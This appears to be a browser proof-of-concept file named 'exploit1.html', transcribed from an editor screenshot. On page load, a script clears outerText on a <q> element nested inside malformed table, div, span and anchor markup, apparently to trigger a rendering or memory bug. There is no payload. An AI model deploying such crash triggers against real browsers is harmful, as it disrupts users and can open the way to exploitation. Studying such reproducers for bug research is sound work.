 exploit1.html ×
1 <!DOCTYPE html>
2 <script>
3
4 window.onload = function() {
5 var x  = document.getElementById("a");
6 x.outerText = "";
7
8 }
9 </script>
10 <table>
11 <tr>
12 <div>
13 <span>
14 <q id='a'>
15 <a>
16 <td></td>
17 </a>
18 </q>
19 </span>
20 </div>
21 </tr>
22 </table>
23 </html>